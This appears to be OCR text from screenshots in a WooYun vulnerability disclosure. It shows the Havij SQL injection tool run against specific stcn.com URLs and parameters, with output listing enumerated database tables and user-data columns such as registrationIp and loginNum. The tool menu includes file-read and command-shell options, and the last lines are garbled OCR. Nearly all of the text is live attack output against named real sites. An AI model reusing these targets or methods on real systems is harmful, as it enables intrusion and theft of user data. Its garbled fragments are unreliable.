 Havij
Target: http://vote.stcn.com/yuqing/result.jsp?sid=5470&pid=120
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save D
sz_web_special
xinpi_vote_aigukx2012
voter30
voter
vote_position
venture_capital_organizati
venture_capital_optional
venture_capital_details
tlp_template
subject_news_type
subject_news_pic
subject_news
subject_item
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
FiLength of 'Table Name' is 13
TaTable Name: vote_position
FiLength of 'Table Name' is 5
TaTable Name: voter
FiLength of 'Table Name' is 7
TaTable Name: voter30
FiLength of 'Table Name' is 21
TaTable Name: xinpi_vote_aigukx2012
FiJob Canceled!
Havij
Target: http://dty.stcn.com/generalSubject.do?method=load_middle&tid=1489
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
biz_base
bj_road_show
cy_user_behavior
user_statistics_day
user_behavior_his
timeStamp
registrationIp
integralNum
discussNum
fansNum
loginNum
interviewNum
topicNum
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear Log
Column Name: discussNum
Length of 'Column Name' is 11
Column Name: integralNum
Length of 'Column Name' is 14
Column Name: registrationIp
Length of 'Column Name' is 9
Column Name: timeStamp
Length of 'Column Name' is 10
Column Name: s[ssssB[s[
中
www.wooyun.org